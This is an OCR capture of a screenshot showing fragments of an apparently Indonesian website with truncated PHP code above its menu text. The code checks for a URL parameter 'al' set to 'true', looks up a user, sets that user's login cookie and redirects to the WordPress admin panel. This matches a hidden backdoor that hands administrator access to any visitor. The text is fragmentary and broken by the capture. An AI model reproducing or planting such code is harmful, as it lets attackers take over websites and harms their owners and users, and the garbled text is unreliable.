
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
enjaga kesehatan sist